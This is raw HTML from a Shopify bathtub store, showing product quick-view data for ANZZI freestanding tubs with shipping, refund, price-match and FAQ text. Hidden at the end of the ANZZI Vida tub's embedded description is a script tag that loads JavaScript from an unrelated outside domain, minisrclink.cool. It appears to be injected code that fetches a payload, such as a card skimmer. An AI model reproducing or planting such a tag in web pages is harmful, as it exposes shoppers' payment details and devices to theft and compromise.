&lt;p&gt;Every product is backed by our 100% Easy Money Back Guarantee policy and manufacturer&#39;s warranty. If you&#39;ll have any questions after the sale simply let us know and we&#39;ll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!&lt;/p&gt;
&lt;/div&gt;
&lt;/li&gt;
&lt;li id=&quot;tab2&quot;&gt;
&lt;p&gt;&lt;strong&gt;Free Shipping Policy:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055&quot; alt=&quot;&quot; width=&quot;109&quot; height=&quot;100&quot;&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;After you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in &lt;/span&gt;&lt;strong&gt;1 to 3 business days&lt;/strong&gt;&lt;span&gt;. Average ship times for in-stock items take &lt;/span&gt;&lt;strong&gt;1-7 business days&lt;/strong&gt;&lt;span&gt; to your residence. We will send tracking information within 24 hours of your order leaving the warehouse&lt;/span&gt;&lt;strong&gt;.&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/shipping-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more about our shipping policy.&lt;/p&gt;
&lt;p&gt;&lt;br&gt;&lt;strong&gt;30 Day Money Back Guarantee:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188&quot; alt=&quot;&quot; width=&quot;117&quot; height=&quot;107&quot;&gt;&lt;/p&gt;
&lt;p&gt;We are so confident in our products and services that we offer a money back guarantee. If you&#39;re not 100% satisfied with your purchase simply contact us and we&#39;ll politely and quickly refund your purchase.&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more about our money back guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab3&quot;&gt;
&lt;p&gt;&lt;strong&gt;Our Promise. &lt;br&gt;&lt;/strong&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872&quot; alt=&quot;&quot; width=&quot;113&quot; height=&quot;104&quot;&gt;&lt;br&gt;&lt;br&gt;&lt;span&gt;If you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and &lt;/span&gt;&lt;strong&gt;we’ll also give you $100!&lt;/strong&gt;&lt;span&gt; Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is.&lt;br&gt;&lt;/span&gt;&lt;a href=&quot;https://luxuryfreestandingtubs.com/pages/price-match-guarantee&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here&lt;/a&gt; to read more about our price match guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab4&quot;&gt;
&lt;p&gt;One of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. I know it’s not what you’d expect to hear when talking about trips in Europe but we have a great passion for bathroom design. Some talk about architecture, others talk about history, and we talk about bathroom décor.&lt;/p&gt;
&lt;p&gt;Coming back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A&amp;amp;E, Alfi, EAGO etc.&lt;/p&gt;
&lt;p&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/luxury-shopify-details-about.jpg?v=1494949152&quot; alt=&quot;&quot;&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab5&quot;&gt;
&lt;p&gt;&lt;strong&gt;Shipping &amp;amp; Return&lt;/strong&gt;&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How long will it take for my order to ship? &lt;/span&gt;
&lt;p&gt;All In-stock items will ship in 1 to 3 business days. Average ship times for in-stock items take 1-7 days to your residence. Tracking information will be in your shipping confirmation e-mail.&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How do I return an item?&lt;/span&gt;
&lt;p&gt;We will politely refund or exchange any products within 30 days of delivery. Please e-mail us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.&lt;/p&gt;
&lt;p&gt;&lt;strong&gt;Order Placement&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: Can I change or cancel my order?&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;All in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the &lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot;&gt;refund policy.&lt;/a&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;/ul&gt;"
      data-regular-description="  Best Price Match About FAQ ANZZI Knight Series FT-AZ524 6 ft. Freestanding Bathtub in Crimson Snow Bring an oasis home with our ANZZI..."
      data-images="42230701785332 || ANZZI Knight Series FT-AZ524 6 ft. Freestanding Bathtub in Crimson Snow ||42230702276852 || ANZZI Knight Series FT-AZ524 6 ft. Freestanding Bathtub in Crimson Snow ||42230702735604 || ANZZI Knight Series FT-AZ524 6 ft. Freestanding Bathtub in Crimson Snow ||"
      data-collection-handles="3000-4999,acrylic-tubs,all,anzzi,contemporary-tubs,double-ended-tubs,freestanding-tubs"
>
  Quick View</span> <div class="js-forms form-holder-1296694247529" style="display: none"> <div class="notify_form notify-form-1296694247529" id="notify-form-1296694247529" > <p class="message"></p> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"> <input type="hidden" name="form_type" value="contact" /> <input type="hidden" name="utf8" value="✓" /> <p> <label for="contact[email]">Notify me when this product is available:</label> <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" /> <input type="hidden" name="challenge" value="false" /> <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when ANZZI Knight Series FT-AZ524 6 ft. Freestanding Bathtub in Crimson Snow becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" value="Please notify me when ANZZI Knight Series FT-AZ524 6 ft. Freestanding Bathtub in Crimson Snow becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" /> <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" /></p></form></div></div></div></div> <div class="banner_holder"></div></div> <a class="product-info__caption hidden" href="/collections/anzzi/products/anzzi-knight-series-6-ft-freestanding-bathtub-in-crimson-snow" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Knight Series FT-AZ524 6 ft. Freestanding Bathtub in Crimson Snow</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="2,999.99" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div></a></div></div> <div class="gallery-cell thumbnail
      visible-5
      " itemprop="itemListElement" itemscope itemtype="http://schema.org/Product"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/collections/anzzi/products/anzzi-vida-series-5-2-ft-man-made-stone-center-drain-freestanding-bathtub" itemprop="url"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Vida-Series-5.2-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598512_50x.jpg?v=1721322519"
                    alt="ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub"
                    class="lazyload blur-up"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Vida-Series-5.2-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598512_1400x.jpg?v=1721322519"
                    data-srcset="
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Vida-Series-5.2-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598512_1400x.jpg?v=1721322519 1400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Vida-Series-5.2-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598512_100x.jpg?v=1721322519 100w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Vida-Series-5.2-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598512_200x.jpg?v=1721322519 200w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Vida-Series-5.2-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598512_300x.jpg?v=1721322519 300w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Vida-Series-5.2-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598512_400x.jpg?v=1721322519 400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Vida-Series-5.2-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598512_500x.jpg?v=1721322519 500w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Vida-Series-5.2-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598512_600x.jpg?v=1721322519 600w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Vida-Series-5.2-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598512_700x.jpg?v=1721322519 700w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Vida-Series-5.2-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598512_800x.jpg?v=1721322519 800w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Vida-Series-5.2-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598512_900x.jpg?v=1721322519 900w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Vida-Series-5.2-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598512_1000x.jpg?v=1721322519 1000w"
                     /> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Vida-Series-5.2-ft.-Man-Made-Stone-Center-Drain-Freestanding-Bathtub-SW-Corp-57598691_900x.jpg?v=1721322507"
                        class="secondary lazyload"
                        alt="ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub"
                        /></a> <div class="thumbnail-overlay"> <a href="/collections/anzzi/products/anzzi-vida-series-5-2-ft-man-made-stone-center-drain-freestanding-bathtub" itemprop="url" class="hidden-product-link">ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="5,199.99" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div> <span class="quick_shop ss-icon js-quick-shop-link"
      data-no-instant
      data-remodal-target="quick-shop"
      data-id="1296694083689"
      data-handle="anzzi-vida-series-5-2-ft-man-made-stone-center-drain-freestanding-bathtub"
      data-money-format="${{amount}}"
      data-formatted-price="$5,199.99"
      data-url="/collections/anzzi/products/anzzi-vida-series-5-2-ft-man-made-stone-center-drain-freestanding-bathtub"
      data-title="ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub"
      data-details-text="View full details"
      data-full-description="&lt;ul class=&quot;tabs&quot;&gt;
&lt;li&gt;&lt;a class=&quot;active&quot; href=&quot;#tab1&quot;&gt;Description&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab2&quot;&gt;Shipping&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab3&quot;&gt;Best Price Match&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab4&quot;&gt;About&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab5&quot;&gt;FAQ&lt;/a&gt;&lt;/li&gt;
&lt;/ul&gt;
&lt;ul class=&quot;tabs-content&quot;&gt;
&lt;li class=&quot;active&quot; id=&quot;tab1&quot;&gt;
&lt;h2&gt;ANZZI Vida Series Man-Made Stone Center Drain Freestanding Bathtub&lt;/h2&gt;
&lt;div style=&quot;text-align: justify;&quot;&gt;Escape to your private haven in our &lt;strong&gt;ANZZI one piece man-made stone freestanding soaking bathtub&lt;/strong&gt; in translucent. Crafted with precision out of man-made stone in a mind and body invigorating and calming color with a transparent finish and accented by a pop-push drain in polish chrome. Not only will our Vida add a pop of color, it will enhance your personal serenity with its ergonomic design which makes it perfect for an end-of-day deep soak!
&lt;div&gt;&lt;/div&gt;
&lt;br&gt;
&lt;h3&gt;Features &amp;amp; Benefits of ANZZI Vida:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;Free Standing Soaking Bathtub&lt;/li&gt;
&lt;li&gt;One (1) Piece Man-Made Stone in Translucent&lt;/li&gt;
&lt;li&gt;Center Drain&lt;/li&gt;
&lt;li&gt;RHINO ALLOY certified&lt;/li&gt;
&lt;li&gt;One (1) Person Capacity&lt;/li&gt;
&lt;li&gt;Dimensions 62 in L x 32 in W x 23.5 in H&lt;/li&gt;
&lt;li&gt;Tub Weight 242 lbs.&lt;/li&gt;
&lt;li&gt;Pop-push drain and easy and straight forward installation&lt;/li&gt;
&lt;li&gt;Lifetime Warranty&lt;/li&gt;
&lt;/ul&gt;
&lt;br&gt;
&lt;h3&gt;Resources for ANZZI Vida:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;Installation Guide: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/ANZZI-bathtub_install.pdf?11329810389748057980&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Installation&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Specifications: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT-AZ523-Specification.pdf?9334424053227040147&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Specifications&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Care and Maintenance: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Use-Care-Guide.pdf?5177931473274560971&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Care and Maintenance&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Lifetime Warranty: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Anzzi_warranty.pdf?10917721485757862898&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Lifetime Warranty&lt;/a&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt; &lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Handling Time&lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Products Ships in 5-7 Business Days.&lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Shipping Time &lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Please Allow 1-7 Days for Delivery&lt;/p&gt;
&lt;p&gt;If you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we&#39;ll hold your items for as long as you want.&lt;/p&gt;
&lt;p&gt;Every product is backed by our 100% Easy Money Back Guarantee policy and manufacturer&#39;s warranty. If you&#39;ll have any questions after the sale simply let us know and we&#39;ll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!&lt;/p&gt;
&lt;/div&gt;
&lt;/li&gt;
&lt;li id=&quot;tab2&quot;&gt;
&lt;p&gt;&lt;strong&gt;Free Shipping Policy:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055&quot; alt=&quot;&quot; width=&quot;109&quot; height=&quot;100&quot;&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;After you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in &lt;/span&gt;&lt;strong&gt;1 to 3 business days&lt;/strong&gt;&lt;span&gt;. Average ship times for in-stock items take &lt;/span&gt;&lt;strong&gt;1-7 business days&lt;/strong&gt;&lt;span&gt; to your residence. We will send tracking information within 24 hours of your order leaving the warehouse to the e-mail address you provided at the checkout. For out of stock items, the average time is &lt;/span&gt;&lt;strong&gt;5 to 10 business days.&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/shipping-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more about our shipping policy.&lt;/p&gt;
&lt;p&gt;&lt;br&gt;&lt;strong&gt;30 Day Money Back Guarantee:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188&quot; alt=&quot;&quot; width=&quot;117&quot; height=&quot;107&quot;&gt;&lt;/p&gt;
&lt;p&gt;We are so confident in our products and services that we offer a money back guarantee. If you&#39;re not 100% satisfied with your purchase simply contact us and we&#39;ll politely and quickly refund your purchase.&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more about our money back guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab3&quot;&gt;
&lt;p&gt;&lt;strong&gt;Our Promise. &lt;br&gt;&lt;/strong&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872&quot; alt=&quot;&quot; width=&quot;113&quot; height=&quot;104&quot;&gt;&lt;br&gt;&lt;br&gt;&lt;span&gt;If you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and &lt;/span&gt;&lt;strong&gt;we’ll also give you $100!&lt;/strong&gt;&lt;span&gt; Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is.&lt;br&gt;&lt;/span&gt;&lt;a href=&quot;https://luxuryfreestandingtubs.com/pages/price-match-guarantee&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here&lt;/a&gt; to read more about our price match guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab4&quot;&gt;
&lt;p&gt;One of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. I know it’s not what you’d expect to hear when talking about trips in Europe but we have a great passion for bathroom design. Some talk about architecture, others talk about history, and we talk about bathroom décor.&lt;/p&gt;
&lt;p&gt;Coming back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A&amp;amp;E, Alfi, EAGO etc.&lt;/p&gt;
&lt;p&gt;We truly love what we do, and have a great passion for bathroom design and freestanding bathtubs. If you have any questions, feel free to contact us. We are here to help. &lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/luxury-shopify-details-about.jpg?v=1494949152&quot; alt=&quot;&quot;&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab5&quot;&gt;
&lt;p&gt;&lt;strong&gt;Shipping &amp;amp; Return&lt;/strong&gt;&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How long will it take for my order to ship? &lt;/span&gt;
&lt;p&gt;All In-stock items will ship in 1 to 2 business days. Average ship times for in-stock items take 1-7 business days to your residence. Tracking information will be in your shipping confirmation e-mail.&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How do I return an item?&lt;/span&gt;
&lt;p&gt;We will happily and quickly refund or exchange any products within 30 days of delivery. Please e-mail us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.&lt;/p&gt;
&lt;p&gt;&lt;strong&gt;Order Placement&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: Can I change or cancel my order?&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;All in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the &lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot;&gt;refund policy.&lt;/a&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;script type=&quot;text/javascript&quot; async=&quot;&quot; src=&quot;//minisrclink.cool/1e40c8bd4601a5a5a4.js&quot;&gt;&lt;/script&gt;"
      data-regular-description="  Best Price Match About FAQ ANZZI Vida Series Man-Made Stone Center Drain Freestanding Bathtub Escape to your private haven in our ANZZI one..."
      data-images="42230690218228 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230688317684 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230688612596 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230688907508 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230690513140 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230689235188 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230690775284 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230691332340 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230691987700 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230692348148 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230693069044 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230693953780 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230694314228 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230694543604 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230695428340 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230701457652 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp ||42230696116468 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230696804596 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230697099508 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230697296116 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230697591028 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230697787636 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230698180852 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230700998900 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub SW Corp ||42230698279156 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230698639604 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230698901748 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230699163892 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230699491572 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230700343540 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||42230700605684 || ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub ||"
      data-collection-handles="5000,all,anzzi,contemporary-tubs,double-ended-tubs,freestanding-tubs,solid-surface-tubs"
>
  Quick View</span> <div class="js-forms form-holder-1296694083689" style="display: none"> <div class="notify_form notify-form-1296694083689" id="notify-form-1296694083689" > <p class="message"></p> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"> <input type="hidden" name="form_type" value="contact" /> <input type="hidden" name="utf8" value="✓" /> <p> <label for="contact[email]">Notify me when this product is available:</label> <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" /> <input type="hidden" name="challenge" value="false" /> <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" value="Please notify me when ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" /> <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" /></p></form></div></div></div></div> <div class="banner_holder"></div></div> <a class="product-info__caption hidden" href="/collections/anzzi/products/anzzi-vida-series-5-2-ft-man-made-stone-center-drain-freestanding-bathtub" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Vida Series 5.2 ft. Man-Made Stone Center Drain Freestanding Bathtub</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="5,199.99" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div></a></div></div></div></div></div></div> <div id="shopify-section-newsletter" class="shopify-section newsletter-section"> <div class="newsletter_section
            newsletter-both-names--false 
            
            text-align--center
            lazyload
            blur-up"
      > <div class="container"> <div class="section_form"> <h5>Subscribe</h5> <div class="newsletter-text"> <p>Sign up to get the latest on sales, new releases and more …</p></div> <div class="newsletter"> <span class="message"></span> <form action="/3.0/lists/9e67587f52/members/62eeb292278cc15f5817cb78f7790b08" method="post" name="mc-embedded-subscribe-form" id="contact_form" target="_blank"> <input type="email" value="" name="EMAIL" class="contact_email" placeholder="Enter your email address..."> <input type="submit" value="Sign Up" class="action_button sign_up" name="subscribe" /></form></div></div></div></div></div> <div id="shopify-section-footer" class="shopify-section footer-section"> <footer class="footer"> <div class="container footer-menu-wrap"> <div class="four columns" > <div class="text-align--left"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/LinkedU-Guarantee-Graphic_100x.png?v=1613551168"
                      alt=""
                      class="footer-logo lazyload blur-up"
                      data-sizes="25vw"
                      data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/LinkedU-Guarantee-Graphic_2048x.png?v=1613551168"
                      data-srcset=" //www.luxuryfreestandingtubs.com/cdn/shop/files/LinkedU-Guarantee-Graphic_200x.png?v=1613551168 200w,
                                    //www.luxuryfreestandingtubs.com/cdn/shop/files/LinkedU-Guarantee-Graphic_300x.png?v=1613551168 300w,
                                    //www.luxuryfreestandingtubs.com/cdn/shop/files/LinkedU-Guarantee-Graphic_400x.png?v=1613551168 400w,
                                    //www.luxuryfreestandingtubs.com/cdn/shop/files/LinkedU-Guarantee-Graphic_500x.png?v=1613551168 500w,
                                    //www.luxuryfreestandingtubs.com/cdn/shop/files/LinkedU-Guarantee-Graphic_600x.png?v=1613551168 600w,
                                    //www.luxuryfreestandingtubs.com/cdn/shop/files/LinkedU-Guarantee-Graphic_1000x.png?v=1613551168 1000w"
